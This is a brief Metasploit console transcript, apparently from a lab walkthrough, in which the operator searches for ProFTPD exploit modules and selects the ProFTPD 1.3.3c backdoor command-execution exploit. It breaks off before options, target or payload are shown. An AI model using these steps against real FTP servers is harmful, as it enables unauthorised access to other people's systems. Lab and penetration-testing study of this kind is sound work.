 msf5 > search proftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Ove
rflow (FreeBSD)
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (L
inux)
2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Ove
rflow (Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show optio